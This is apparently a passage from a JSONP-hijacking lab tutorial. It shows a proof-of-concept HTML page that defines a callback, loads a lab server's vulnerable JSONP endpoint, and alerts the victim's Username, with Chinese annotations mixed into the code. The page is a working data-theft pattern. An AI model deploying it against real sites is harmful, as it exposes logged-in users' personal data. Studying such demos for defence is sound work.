 root@VM-0-8-ubuntu:~/code_test# cat jsonp.html
<!DOCTYPE html>
<html>
<head>
        <title>jsonp</title>
</head>
<body>
        <script type="text/javascript">
                var test = function (data) {
                        alert(data.Username);
定义函数
                        // body...
                }
        </script>
引用服务器端动态生成的JS文件
        <script type="text/javascript" src="http://.62:8081/jsonp/vuln/referer?callback_=test"></script>
</body>